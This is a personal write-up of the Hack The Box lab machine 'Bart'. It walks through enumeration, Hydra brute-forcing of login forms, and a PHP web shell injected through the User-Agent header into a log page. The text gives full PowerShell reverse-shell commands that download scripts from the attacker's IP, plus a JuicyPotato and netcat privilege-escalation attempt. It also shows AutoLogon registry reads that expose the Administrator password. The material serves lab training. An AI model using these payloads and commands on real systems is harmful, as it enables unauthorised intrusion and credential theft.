- Published on
HTB Bart
- Authors

- Name
- collinhacks
- @collinhacks
Bart
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-31 17:25 EDT
Nmap scan report for bart.htb (10.129.145.230)
Host is up (0.025s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://forum.bart.htb/
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 274.35 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 80 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-31 17:30 EDT
Nmap scan report for bart.htb (10.129.145.230)
Host is up (0.025s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-headers:
| Content-Type: text/html; charset=UTF-8
| Location: http://forum.bart.htb/
| Server: Microsoft-IIS/10.0
| X-Powered-By: PHP/7.1.7
| Date: Mon, 31 Jul 2023 21:30:44 GMT
| Connection: close
| Content-Length: 0
|
|_ (Request type: GET)
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://forum.bart.htb/
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.70 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
Port Enumeration
**Port 80
Immediately after going to the IP we are redirected to https://forum.bart.htb/ so we put this into
/etc/hosts
http://forum.bart.htb/ http works cuz only
80is openWordpress so we can scan this with wpscan
WPScan
└─$ wpscan --url http://forum.bart.htb/ -e ap -e at -e u --wp-content-dir /wp-content/ _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.24 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://forum.bart.htb/ [10.129.145.230] [+] Started: Mon Jul 31 17:34:58 2023 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Microsoft-IIS/10.0 | Found By: Headers (Passive Detection) | Confidence: 100% Fingerprinting the version - Time: 00:00:07 <===================================> (699 / 699) 100.00% Time: 00:00:07 [+] WordPress version 4.8.2 identified (Insecure, released on 2017-09-19). | Found By: Meta Generator (Passive Detection) | - http://forum.bart.htb/, Match: 'WordPress 4.8.2' [i] The main theme could not be detected. [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <======================================> (10 / 10) 100.00% Time: 00:00:00 [i] No Users Found. [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Mon Jul 31 17:35:08 2023 [+] Requests Done: 726 [+] Cached Requests: 47 [+] Data Sent: 163.424 KB [+] Data Received: 489.483 KB [+] Memory used: 160.484 MB [+] Elapsed time: 00:00:10
WordPress 4.8.2 deteted and Microsoft IIS 10.0
Feels like a rabbit hole
- Fuzzed forum.bart.htb and got nothing
- Fuzzed bart.htb and got /forum, but also an invalid directory leads to a random picture
- also got /monitor ?
- /monitor has
PHP Server Monitor v3.2.1- started fuzzing here
Exploitation
**********Port 80
Foothold
http://monitor.bart.htb/index.php?action=forgot
tried usernames with the names found from
/forum, and Daniel and Harvey. Found all of these in the source code of the forum commented out, seems to be referencing to their email usernames.
Hydra brute forcing this has CSRF so this probably changes every time so we can do this to get past it
Harvey:PotterLogging in and clicking around we find http://internal-01.bart.htb/ in the server status, so added this to
/etc/hostsand im hit with another loginStarted to fuzz this at
http://internal-01.bart.htb/simple_chat/FUZZto see if there’s anything cuz this website has literally nothing- login.php, logout.php
rabbit balls
- login.php, logout.php
Did hydra here with
harvey:hydra -l harvey -P /usr/share/wordlists/rockyou.txt internal-01.bart.htb http-form-post "/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Password"no csrf token so it was easyharvey:Password1In here it seems like logs go here http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey
If we break it we see we’re in the right place
User Agent Injection - LFI
- But if we actually just break it more like if we put a file that doesn’t exist like so: http://internal-01.bart.htb/log/log.php?filename=asd&username=harvey it seems to break it and inject our User Agent:
- In our User Agent in Burp Suite we can do some PHP like
User-Agent: <?php system($_REQUEST['balls']); ?>
And it doesn’t work so going back to the original URL but just changing the User Agent gets us some sort of injection http://internal-01.bart.htb/log/log.php?filename=log.php&username=harvey
Changing our now registered User Agent to “balls” since we requested that with the PHP string, we can add that as a parameter to execute commands:
Now we can do a reverse shell but make sure it is URL encoded
GET /log/log.php?filename=log.php&username=harvey&balls=powershell+IEX+"(New-Object+System.Net.WebClient).DownloadString('http%3a//10.10.16.15/Invoke-PowerShellTcp.ps1')" HTTP/1.1
Host: internal-01.bart.htb
User-Agent: lets go man
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=3qhb0a22iigc4f9aupgrb5pbcc
Upgrade-Insecure-Requests: 1
Root
- So when we try to check for privesc with like AutoLogon, it doesn’t work because we are a 32-bit shell. We have to upgrade to 64-bit.
PS C:\inetpub\wwwroot\internal-01\log> [environment]::Is64BitOperatingSystem
True
PS C:\inetpub\wwwroot\internal-01\log> [environment]::Is64BitProcess
False
PS C:\inetpub\wwwroot\internal-01\log>
- We can upgrade by changing our request to call the windows SysNative directory:
C:\Windows\SysNative\WindowsPowershell\v1.0\powershell+IEX+"(New-Object+System.Net.WebClient).DownloadString('http%3a//10.10.16.15/Invoke-PowerShellTcp.ps1')"and we get the call back to shell with our 64BitProcess - Checking AutoLogon we get a password for Administrator
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
PS C:\inetpub\wwwroot\internal-01\log> Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
DefaultDomainName DefaultUserName DefaultPassword
----------------- --------------- ---------------
DESKTOP-7I3S68E Administrator 3130438f31186fbaf962f407711faddb
- Using
runasinto our reverse shell script we can act as the Admin, we just have to code out some shit in powershell as the current user:
PS C:\inetpub\wwwroot\internal-01\log> whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log> $username = "BART\Administrator"
PS C:\inetpub\wwwroot\internal-01\log> $password = "3130438f31186fbaf962f407711faddb"
PS C:\inetpub\wwwroot\internal-01\log> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\inetpub\wwwroot\internal-01\log> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
PS C:\inetpub\wwwroot\internal-01\log> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://10.10.16.15/Admin-Invoke-PowerShellTcp.ps1') } -Credential $cred -Computer localhost
- I made a new script as
Admin-Invoke-PowerShellTcp.ps1and just changed the port to listen to 9002, so didnc -lvnp 9002- There is no way I would’ve figured out to write this code and then call the powershell without a writeup, learned a lot here

Beyond root
- I kinda wanna try and see if I can get
MS15to exploit here sincewhoami /privhasSeImpersonatePrivilegeagain cp ../Bastard/ms15-051x64.exe .cp ../Bastard/nc64.exe .- On target:
(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/ms15-051x64.exe', 'C:\tmp\ms15-051x64.exe') (New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/nc64.exe', 'C:\tmp\nc64.exe')
PS C:\tmp> .\ms15-051x64.exe ".\nc64.exe -e cmd 10.10.16.15 9002"
[#] ms15-051 fixed by zcgonvh
[x] this version of system was not supported
nvm
Trying with JuicyPotato.exe now
cp ~/Tools/privesc/windows/JuicyPotato.exe .msfvenom -p cmd/windows/reverse_powershell LHOST=10.10.16.15 LPORT=9002 > rev.bat- On target:
(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/JuicyPotato.exe', 'C:\tmp\JuicyPotato.exe') (New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/rev.bat', 'C:\tmp\rev.bat').\JuicyPotato.exe -t * -p rev.bat -l 4444
This would work normally but does not on this box it seems
PS C:\tmp> .\JuicyPotato.exe -t * -p rev.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
COM -> recv failed with error: 10038
Useful resource links
https://www.youtube.com/watch?v=dXotJLV6jj4 this guy got JuicyPotato.exe to work, he downloaded a specific exe that is for Windows 10 Pro’s CSLID, which lets the exploit work. shell.bat is just a reverse shell, and port 4546 is the listener:
https://github.com/ohpe/juicy-potato
specific exe https://github.com/ohpe/juicy-potato/releases/tag/v0.1
Lessons Learned
- Practiced brute forcing
- LFI (I think) in User Agent injection to reverse shell
- Not 100% sure if this was LFI, but it makes sense to me to be that. Obviously it’s some form of injection, but for me to be able to even see the User Agent like I did seems most likely to be LFI.
- AutoLogon exploit to get root